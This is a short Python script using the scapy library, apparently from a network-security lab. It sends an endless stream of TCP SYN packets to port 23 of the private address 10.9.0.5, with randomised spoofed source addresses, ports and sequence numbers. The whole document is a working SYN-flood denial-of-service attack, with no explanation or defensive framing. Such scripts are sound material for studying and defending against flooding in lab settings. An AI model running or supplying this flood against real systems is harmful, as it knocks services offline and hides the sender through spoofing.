 #!/bin/env python3
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits
ip = IP(dst="10.9.0.5")
tcp = TCP(dport=23, flags='S')
pkt = ip/tcp
while True:
  pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
  pkt[TCP].sport = getrandbits(16) # source port
  pkt[TCP].seq = getrandbits(32) # sequence number
  send(pkt, verbose = 0)